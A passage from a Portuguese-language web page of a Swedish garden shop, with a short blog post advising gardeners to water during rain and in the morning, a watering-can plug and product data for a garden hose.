                      href="/pt/collections/baskets"
                    >
                      Cestos
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/products/jordgubbsboken"
                    >
                      Livros
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/products/giftcard-by-benson"
                    >
                      Cartões de presente
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/2%C2%AA-classificacao"
                    >
                      2nd Life
                    </a>
                  </li>
                
              

            
          </ul>

        </div>

      </li>

    

  
    

      <li >
        <a href="/pt/collections/lar" class="header-link alt-focus" >Lar</a>
      </li>

    

  
    
      

      
      

      <li class="dropdown">
        <div class="mega-menu--dropdown-wrapper">
          <a
            class="dropdown-envy-toggle alt-focus header-link"
            data-delay="200"
            href="/pt/collections/christmas"
            aria-expanded="false"
          >
            <span class="nav-label">Natal</span>
            <i data-feather="chevron-down"></i>
          </a>

          <ul class="dropdown-menu dropdown-menu--standard">
            

              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/christmas"
                    >
                      Todos os produtos de Natal
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/christmas-tree-stands"
                    >
                      Suportes para Árvores de Natal
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/christmas-decorations"
                    >
                      Decorações de Natal
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/luzes"
                    >
                      Luzes
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/baskets"
                    >
                      Cestas
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/meia-de-natal"
                    >
                      Meia de Natal
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/christmas-sweaters"
                    >
                      Suéteres de Natal
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/products/christmas-tree-bag"
                    >
                      Saco de Árvore de Natal
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/fragrance"
                    >
                      Fragrância
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/products/granboken"
                    >
                      Livros
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/products/giftcard-by-benson"
                    >
                      Cartões de presente
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/2nd-sorting-%E2%9C%A8"
                    >
                      2nd Life
                    </a>
                  </li>
                
              

            
          </ul>

        </div>

      </li>

    

  
</ul>

<ul class="nav no-js desktop nav-pills" role="tree">
  
    

      <li >
        <a href="/pt/collections/mais-vendidos" class="header-link alt-focus" >Mais Vendidos</a>
      </li>

    

  
    
      

      
      

      <li class="dropdown">
        <div class="mega-menu--dropdown-wrapper">
          <a
            class="dropdown-envy-toggle alt-focus header-link"
            data-delay="200"
            href="/pt/collections/garden"
            aria-expanded="false"
          >
            <span class="nav-label">Jardim</span>
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><polyline points="6 9 12 15 18 9"></polyline></svg>
          </a>

          <ul class="dropdown-menu dropdown-menu--standard">
            

              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/garden"
                    >
                      Todos os produtos de jardim
                    </a>
                  </li>
                
              
                
                  <li class="dropdown-submenu">
                    <a
                      class="dropdown-submenu__link"
                      href="/pt/collections/watering"
                      aria-expanded="false"
                    >
                      Rega
                      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><polyline points="6 9 12 15 18 9"></polyline></svg>
                    </a>
                    <ul class="dropdown-menu">
                      
                        <li>
                          <a 
                            class="dropdown-submenu__link" 
                            href="/pt/products/mangueira-de-jardim-deluxe-set-1"
                          >
                            Kit de rega
                          </a>
                        </li>
                      
                        <li>
                          <a 
                            class="dropdown-submenu__link" 
                            href="/pt/collections/garden-hose"
                          >
                            Mangueira de Jardim
                          </a>
                        </li>
                      
                        <li>
                          <a 
                            class="dropdown-submenu__link" 
                            href="/pt/collections/multi-jet-pistols"
                          >
                            Pistolas multijato
                          </a>
                        </li>
                      
                        <li>
                          <a 
                            class="dropdown-submenu__link" 
                            href="/pt/collections/connectors"
                          >
                            Conectores de mangueira
                          </a>
                        </li>
                      
                        <li>
                          <a 
                            class="dropdown-submenu__link" 
                            href="/pt/collections/hose-hangers"
                          >
                            Organizadores de mangueira
                          </a>
                        </li>
                      
                        <li>
                          <a 
                            class="dropdown-submenu__link" 
                            href="/pt/collections/sprinklers"
                          >
                            Aspersores
                          </a>
                        </li>
                      
                        <li>
                          <a 
                            class="dropdown-submenu__link" 
                            href="/pt/collections/watering-cans"
                          >
                            Regadores
                          </a>
                        </li>
                      
                    </ul>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/garden-tools"
                    >
                      Ferramentas de Jardinagem
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/garden-hand-tools"
                    >
                      Ferramentas Manuais de Jardinagem
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/wheelbarrows"
                    >
                      Carroças de mão
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/garden-suit"
                    >
                      Macacão
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/garden-gloves"
                    >
                      Luvas de Jardim
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/baskets"
                    >
                      Cestos
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/products/jordgubbsboken"
                    >
                      Livros
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/products/giftcard-by-benson"
                    >
                      Cartões de presente
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/2%C2%AA-classificacao"
                    >
                      2nd Life
                    </a>
                  </li>
                
              

            
          </ul>

        </div>

      </li>

    

  
    

      <li >
        <a href="/pt/collections/lar" class="header-link alt-focus" >Lar</a>
      </li>

    

  
    
      

      
      

      <li class="dropdown">
        <div class="mega-menu--dropdown-wrapper">
          <a
            class="dropdown-envy-toggle alt-focus header-link"
            data-delay="200"
            href="/pt/collections/christmas"
            aria-expanded="false"
          >
            <span class="nav-label">Natal</span>
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><polyline points="6 9 12 15 18 9"></polyline></svg>
          </a>

          <ul class="dropdown-menu dropdown-menu--standard">
            

              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/christmas"
                    >
                      Todos os produtos de Natal
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/christmas-tree-stands"
                    >
                      Suportes para Árvores de Natal
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/christmas-decorations"
                    >
                      Decorações de Natal
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/luzes"
                    >
                      Luzes
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/baskets"
                    >
                      Cestas
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/meia-de-natal"
                    >
                      Meia de Natal
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/christmas-sweaters"
                    >
                      Suéteres de Natal
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/products/christmas-tree-bag"
                    >
                      Saco de Árvore de Natal
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/fragrance"
                    >
                      Fragrância
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/products/granboken"
                    >
                      Livros
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/products/giftcard-by-benson"
                    >
                      Cartões de presente
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/2nd-sorting-%E2%9C%A8"
                    >
                      2nd Life
                    </a>
                  </li>
                
              

            
          </ul>

        </div>

      </li>

    

  
</ul>

<ul class="nav no-js mobile nav-pills" role="tree">
  
    

      <li >
        <a href="/pt/collections/mais-vendidos" class="header-link alt-focus" >Mais Vendidos</a>
      </li>

    

  
    
      

      <li class="dropdown">
        <div class="mega-menu--dropdown-wrapper">
          <a
            class="dropdown-envy-toggle alt-focus header-link"
            data-delay="200"
            href="#"
            aria-expanded="false"
          >
            <span class="nav-label">Jardim</span>
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><polyline points="6 9 12 15 18 9"></polyline></svg>
          </a>

          <ul class="dropdown-menu dropdown-menu--standard">
            
              
                
                  <li class="sub-sub-link">
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/garden"
                    >
                      Todos os produtos de jardim
                    </a>
                  </li>
                
              
                
                  <li class="dropdown-submenu">
                    <a
                      class="dropdown-submenu__link"
                      href="#"
                      aria-expanded="false"
                    >
                      Rega
                      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><polyline points="6 9 12 15 18 9"></polyline></svg>
                    </a>
                    <ul class="dropdown-menu">
                      
                        <li class="sub-sub-link">
                          <a 
                            class="dropdown-submenu__link" 
                            href="/pt/products/mangueira-de-jardim-deluxe-set-1"
                          >
                            Kit de rega
                          </a>
                        </li>
                      
                        <li class="sub-sub-link">
                          <a 
                            class="dropdown-submenu__link" 
                            href="/pt/collections/garden-hose"
                          >
                            Mangueira de Jardim
                          </a>
                        </li>
                      
                        <li class="sub-sub-link">
                          <a 
                            class="dropdown-submenu__link" 
                            href="/pt/collections/multi-jet-pistols"
                          >
                            Pistolas multijato
                          </a>
                        </li>
                      
                        <li class="sub-sub-link">
                          <a 
                            class="dropdown-submenu__link" 
                            href="/pt/collections/connectors"
                          >
                            Conectores de mangueira
                          </a>
                        </li>
                      
                        <li class="sub-sub-link">
                          <a 
                            class="dropdown-submenu__link" 
                            href="/pt/collections/hose-hangers"
                          >
                            Organizadores de mangueira
                          </a>
                        </li>
                      
                        <li class="sub-sub-link">
                          <a 
                            class="dropdown-submenu__link" 
                            href="/pt/collections/sprinklers"
                          >
                            Aspersores
                          </a>
                        </li>
                      
                        <li class="sub-sub-link">
                          <a 
                            class="dropdown-submenu__link" 
                            href="/pt/collections/watering-cans"
                          >
                            Regadores
                          </a>
                        </li>
                      
                    </ul>
                  </li>
                
              
                
                  <li class="sub-sub-link">
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/garden-tools"
                    >
                      Ferramentas de Jardinagem
                    </a>
                  </li>
                
              
                
                  <li class="sub-sub-link">
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/garden-hand-tools"
                    >
                      Ferramentas Manuais de Jardinagem
                    </a>
                  </li>
                
              
                
                  <li class="sub-sub-link">
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/wheelbarrows"
                    >
                      Carroças de mão
                    </a>
                  </li>
                
              
                
                  <li class="sub-sub-link">
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/garden-suit"
                    >
                      Macacão
                    </a>
                  </li>
                
              
                
                  <li class="sub-sub-link">
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/garden-gloves"
                    >
                      Luvas de Jardim
                    </a>
                  </li>
                
              
                
                  <li class="sub-sub-link">
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/baskets"
                    >
                      Cestos
                    </a>
                  </li>
                
              
                
                  <li class="sub-sub-link">
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/products/jordgubbsboken"
                    >
                      Livros
                    </a>
                  </li>
                
              
                
                  <li class="sub-sub-link">
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/products/giftcard-by-benson"
                    >
                      Cartões de presente
                    </a>
                  </li>
                
              
                
                  <li class="sub-sub-link">
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/2%C2%AA-classificacao"
                    >
                      2nd Life
                    </a>
                  </li>
                
              
          </ul>

        </div>

      </li>

    

  
    

      <li >
        <a href="/pt/collections/lar" class="header-link alt-focus" >Lar</a>
      </li>

    

  
    
      

      <li class="dropdown">
        <div class="mega-menu--dropdown-wrapper">
          <a
            class="dropdown-envy-toggle alt-focus header-link"
            data-delay="200"
            href="#"
            aria-expanded="false"
          >
            <span class="nav-label">Natal</span>
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><polyline points="6 9 12 15 18 9"></polyline></svg>
          </a>

          <ul class="dropdown-menu dropdown-menu--standard">
            
              
                
                  <li class="sub-sub-link">
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/christmas"
                    >
                      Todos os produtos de Natal
                    </a>
                  </li>
                
              
                
                  <li class="sub-sub-link">
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/christmas-tree-stands"
                    >
                      Suportes para Árvores de Natal
                    </a>
                  </li>
                
              
                
                  <li class="sub-sub-link">
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/christmas-decorations"
                    >
                      Decorações de Natal
                    </a>
                  </li>
                
              
                
                  <li class="sub-sub-link">
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/luzes"
                    >
                      Luzes
                    </a>
                  </li>
                
              
                
                  <li class="sub-sub-link">
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/baskets"
                    >
                      Cestas
                    </a>
                  </li>
                
              
                
                  <li class="sub-sub-link">
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/meia-de-natal"
                    >
                      Meia de Natal
                    </a>
                  </li>
                
              
                
                  <li class="sub-sub-link">
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/christmas-sweaters"
                    >
                      Suéteres de Natal
                    </a>
                  </li>
                
              
                
                  <li class="sub-sub-link">
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/products/christmas-tree-bag"
                    >
                      Saco de Árvore de Natal
                    </a>
                  </li>
                
              
                
                  <li class="sub-sub-link">
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/fragrance"
                    >
                      Fragrância
                    </a>
                  </li>
                
              
                
                  <li class="sub-sub-link">
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/products/granboken"
                    >
                      Livros
                    </a>
                  </li>
                
              
                
                  <li class="sub-sub-link">
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/products/giftcard-by-benson"
                    >
                      Cartões de presente
                    </a>
                  </li>
                
              
                
                  <li class="sub-sub-link">
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/2nd-sorting-%E2%9C%A8"
                    >
                      2nd Life
                    </a>
                  </li>
                
              
          </ul>

        </div>

      </li>

    

  
</ul>
          </div>
        </div>
      
    </div>
  </nav>
</div>


</div>

      <main id="main">
        <div id="shopify-section-template--16054901178607__main" class="shopify-section"><style>
@media screen and (max-width: 749px) {
	#blog-tags-wrapper, div#sharing.social-sharing, #comment-form {
    padding: 0 20px;
	}
  	.article-previous-article {
      border-right: solid 5px white;
    }
}
	div#paginate {
		display: flex;
		justify-content: center;
	}
	@media screen and (min-width: 500px) {
		.article-previous-article, .article-next-article {
			padding: 1rem;
		}
	}
  
</style>

<article id="" class="post entry container">

	<div class="row">

		
			<div class="col-md-10 offset-md-1">
				

				<section class="entry-content" id="article_content">

					<div class="article-image">
						
						











<div style="position: relative" class="lazyload-blur-wrapper">


 <noscript aria-hidden="true">
  <img
    class=""
    src="//www.bybenson.com/cdn/shop/articles/water-while-it-is-raining-726572_1000x1000.jpg?v=1742867149"
    data-sizes="auto"
    decoding="async"
    fetchpriority="high"
    
        alt="Water while it is raining! - by Benson - Swedish Design"
    
    
  />
</noscript>

<img
    loading="lazy"
    class="lazyload  "
    src="//www.bybenson.com/cdn/shop/articles/water-while-it-is-raining-726572_150x.jpg?v=1742867149"
    data-src="//www.bybenson.com/cdn/shop/articles/water-while-it-is-raining-726572_{width}x.jpg?v=1742867149"
    data-sizes="auto"
    data-aspectratio="1.5"
    decoding="async"
    fetchpriority="high"
    
        data-lowsrc="//www.bybenson.com/cdn/shop/articles/water-while-it-is-raining-726572_150x.jpg?v=1742867149"
        data-blur="true"
    
    
        alt="Water while it is raining! - by Benson - Swedish Design"
    
    
    width="800"
    height="1067"
/>




</div>




						
					</div>

					<div class="blog-title-wrapper article-image-header">

						<div class="title-bar">
							<h1>Água enquanto está chovendo!</h1>
						</div>

						

					</div>

					<div class="article__entry-content entry-content">
						<meta charset="utf-8"><span lang="en">Você sabia que a água penetra mais fundo se você regar enquanto está chovendo? As raízes da planta então procuram seu caminho para baixo e, a longo prazo, você obtém uma planta que é mais eficiente na absorção de água. A melhor hora para regar é pela manhã. Se você regar no meio do dia, trinta por cento da água evapora – outro desperdício! Água com a mais bela <a href="https://www.bybenson.com/collections/the-hoses/products/water-can-premium">lata de água</a> no mercado - a nossa lata de água! Tem capacidade para 9,5 litros e bico removível.<span> </span></span><span lang="en">Tão bom que pode ficar na frente quando você terminar!</span>
					</div>

					
					<div id="blog-tags-wrapper">
						<span>Etiquetas:</span>
						
						<a href="/pt/blogs/news/tagged/watering">watering</a>
						
					</div>
					

				</section>

				
				
				







<div id="sharing" class="social-sharing" data-permalink="https://www.bybenson.com/pt/blogs/news/water-while-it-is-raining">

  
  <!-- https://developers.facebook.com/docs/plugins/share-button/ -->
  <a target="_blank" rel="nopener noreferrer" href="//www.facebook.com/sharer.php?u=https://www.bybenson.com/pt/blogs/news/water-while-it-is-raining" class="share-facebook">
     <svg aria-hidden="true" focusable="false" role="presentation" viewBox="0 0 32 32">
       <path d="M18.56 31.36V17.28h4.48l.64-5.12h-5.12v-3.2c0-1.28.64-2.56 2.56-2.56h2.56V1.28H19.2c-3.84 0-7.04 2.56-7.04 7.04v3.84H7.68v5.12h4.48v14.08h6.4z"></path>
     </svg>
     <span class="share-title">Share<span class="sr-only"> on Facebook</span></span>
  </a>
  

  
  <!-- https://dev.twitter.com/docs/intents -->
  <a target="_blank" rel="nopener noreferrer" href="//twitter.com/share?url=https://www.bybenson.com/pt/blogs/news/water-while-it-is-raining&amp;text=" class="share-twitter">
     <svg aria-hidden="true" focusable="false" role="presentation"  viewBox="0 0 24 24">
       <path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z"/>
     </svg>
      <span class="share-title">Tweet</span>
  </a>
  

  
  <!--
  https://developers.pinterest.com/pin_it/
  Pinterest get data from the same Open Graph meta tags Facebook uses
  -->
  <a target="_blank" rel="nopener noreferrer" href="//pinterest.com/pin/create/button/?url=https://www.bybenson.com/pt/blogs/news/water-while-it-is-raining&amp;media=//www.bybenson.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_2000x2000.gif&amp;description=" class="share-pinterest">
   <svg aria-hidden="true" focusable="false" role="presentation" viewBox="0 0 32 32">
     <path d="M27.52 9.6c-.64-5.76-6.4-8.32-12.8-7.68-4.48.64-9.6 4.48-9.6 10.24 0 3.2.64 5.76 3.84 6.4 1.28-2.56-.64-3.2-.64-4.48-1.28-7.04 8.32-12.16 13.44-7.04 3.2 3.84 1.28 14.08-4.48 13.44-5.12-1.28 2.56-9.6-1.92-11.52-3.2-1.28-5.12 4.48-3.84 7.04-1.28 4.48-3.2 8.96-1.92 15.36 2.56-1.92 3.84-5.76 4.48-9.6 1.28.64 1.92 1.92 3.84 1.92 6.4-.64 10.24-7.68 9.6-14.08z"></path>
   </svg>
   <span class="share-title">Pin it</span>
  </a>
  

</div>



				
				

				
				<div id="paginate">
					
					<div class="article-previous-article">
						<a href="/pt/blogs/news/planting-tomatoes" class="btn">Publicação Anterior</a>
					</div>
					

					
					<div class="article-next-article">
						<a href="/pt/blogs/news/potatoes-potatoes-potatoes" class="btn">Publicação Seguinte</a>
					</div>
					
					<div class="clear"></div>
				</div>
				

				

				

				

				

				<form method="post" action="/pt/blogs/news/water-while-it-is-raining/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />

				<div class="comment_form" id="comment-form">

					<div class="title-bar custom-font">
						<h2>Deixe um comentário</h2>
						<div class="clear"></div>
					</div>

					

					

					<div class="form-group clearfix">
						<label for="comment_author">Nome <strong class="req">*</strong></label>
						<input type="text" id="comment_author" name="comment[author]" size="40" value=""
							class="text form-control " />
					</div>

					<div class="form-group clearfix">
						<label for="comment_email">E-Mail <strong class="req">*</strong></label>
						<input type="text" id="comment_email" name="comment[email]" size="40" value=""
							class="text form-control " />
					</div>

					<div class="form-group clearfix">
						<label for="comment_body">Comentar <strong class="req">*</strong></label>
						<textarea id="comment_body" name="comment[body]" cols="40" rows="5"
							class="text form-control "></textarea>
					</div>

					<input type="submit" value="Publicar comentário" id="comment-submit" class="btn" />

				</div>

				</form>

				

			</div>

			

		</div>

</article>

</div><div id="shopify-section-template--16054901178607__17152023978486c565" class="shopify-section">
  
    <div id="shopify-block-AQVV4L1BRQ3ZBTzlyS__okendo_reviews_badge_kT3qTq" class="shopify-block shopify-app-block">

<div class="okeReviews--center">
    
        <div data-oke-badge></div>
    
</div>


</div>
  




</div><div id="shopify-section-template--16054901178607__164615970016f04969" class="shopify-section homepage-section--featured-products-wrapper">
<link href="//www.bybenson.com/cdn/shop/t/41/assets/section-featured-collection.min.css?v=160258084721908344901653309086" rel="stylesheet" type="text/css" media="all" />


    <section class="homepage-sections-wrapper homepage-sections-wrapper--white">
  

  <div class="container" data-wetheme-section-type="collection--featured-collection" data-wetheme-section-id="template--16054901178607__164615970016f04969">
    <div class="row">
      <div class="page-width col-md-12">

      
        <div class="title-bar custom-font">
          
          
            <h2 class="wow fadeIn">MAIS VENDIDOS</h2>
          
        </div>
      


      

      

      
     
      

        
<div class="row homepage-featured-products test 8">

        
          
          <div class="grid__item col-6 col-sm-6 col-md-3 four_columns zoomIn collection-image-anim alpha mobile-clear tablet-clear wow fadeInUp">



<article id="rs__element--product-grid-6562388115641" class="indiv-product">
  <script type="application/json" id="product-grid-6562388115641" class="product-grid-json">
    {"id":6562388115641,"title":"Mangueira de jardim Deluxe ","handle":"mangueira-de-jardim-deluxe-preta","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eO produto de jardim do ano na Suécia em 2022! E nomeado na Dinamarca e na Noruega.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eO verde junto com a madeira cinza e desgastada. O estiloso, elegante, funcional que deve interagir com os demais elementos naturais ao seu redor. Harmonizar.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eE seja tão elegante como você nunca viu antes. Em cores que se misturam. Em um material que você sempre desejou. Longe do consumo excessivo de plástico.\u003c\/p\u003e\n\u003cp\u003e\"Ele se harmonizaria com o ambiente. Ficaria bonito para os olhos. Recusei-me a instalar qualquer vermelho vivo, laranja, azul ou amarelo berrante. Em plástico brilhante. No meio de toda a beleza. E foi aí que surgiu a ideia das minhas mangueiras nascidos. Os elegantes, elegantes e funcionais que irão interagir com os outros elementos naturais ao seu redor. Aqui estão eles. Como eu sempre desejei. Como todos desejaram.\"\u003c\/p\u003e\n\u003cp\u003eDuas cores diferentes.\u003cbr\u003eTamanhos: 15m, 25m e 50m. \u003cbr\u003eExpande com água. \u003cbr\u003ePeso muito baixo.\u003c\/p\u003e\n\u003cp\u003eAs mangueiras são feitas de um tecido muito durável e dentro de uma mangueira de látex natural para melhor qualidade.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eguia de cuidados\u003cbr\u003e\u003c\/strong\u003e1. Após o uso – seque-o à sombra e guarde-o em local fechado para maior durabilidade. Nunca deixe a mangueira expandida com água quando não estiver em uso.\u003cbr\u003e2. Após o uso, evite a exposição prolongada ao sol ao ar livre.\u003cbr\u003e3. Não deixe a água acabar ao mesmo tempo que abre a torneira. Deixe a mangueira encher por alguns segundos primeiro.\u003cbr\u003e4. Certifique-se de que a vedação de borracha esteja na parte de conexão para evitar vazamentos.\u003cbr\u003e5. Drene a água da mangueira quando não estiver em uso, guarde-a fora do sol direto.\u003cbr\u003e6. Se você achar que esta mangueira não se estende até o comprimento, certifique-se de que a torneira esteja funcionando a todo vapor.\u003cbr\u003e7. Dirija ao redor de pedras afiadas quando estiver em uso.\u003cbr\u003e8. Temperatura de operação: 0-80℃.\u003cbr\u003e9. A pressão da água deve ser de 8 bar.\u003cbr\u003e10. Se o produto apresentar algum defeito, não corte a mangueira de água, pois não é uma mangueira de PVC e o tecido ficará danificado.\u003c\/p\u003e","published_at":"2021-03-07T18:53:18+01:00","created_at":"2021-03-07T18:53:06+01:00","vendor":"by Benson - Swedish Design","type":"Gíria","tags":["Bevattning","Garden","product-badge","Toasty","Water hose"],"price":10000,"price_min":10000,"price_max":15000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39370155884729,"title":"15 m \/ Black","option1":"15 m","option2":"Black","option3":null,"sku":"315","requires_shipping":true,"taxable":true,"featured_image":{"id":54310033457478,"product_id":6562388115641,"position":1,"created_at":"2024-02-19T00:12:10+01:00","updated_at":"2024-02-19T00:16:04+01:00","alt":"Garden Hose Deluxe - by Benson - Swedish Design","width":1000,"height":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-620991.jpg?v=1708298164","variant_ids":[39370155884729]},"available":true,"name":"Mangueira de jardim Deluxe  - 15 m \/ Black","public_title":"15 m \/ Black","options":["15 m","Black"],"price":10000,"weight":760,"compare_at_price":null,"inventory_management":"shopify","barcode":"7350103921812","featured_media":{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":46954404184390,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-620991.jpg?v=1708298164"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49241254166854,"title":"15 m \/ Green","option1":"15 m","option2":"Green","option3":null,"sku":"455","requires_shipping":true,"taxable":true,"featured_image":{"id":54500615749958,"product_id":6562388115641,"position":19,"created_at":"2024-03-01T12:21:47+01:00","updated_at":"2024-03-01T12:21:48+01:00","alt":"Garden Hose Deluxe - by Benson - Swedish Design","width":800,"height":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-439171.jpg?v=1709292108","variant_ids":[49241254166854]},"available":true,"name":"Mangueira de jardim Deluxe  - 15 m \/ Green","public_title":"15 m \/ Green","options":["15 m","Green"],"price":10000,"weight":760,"compare_at_price":null,"inventory_management":"shopify","barcode":"7350103923175","featured_media":{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":47147353768262,"position":20,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-439171.jpg?v=1709292108"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43788167315695,"title":"15 m \/ 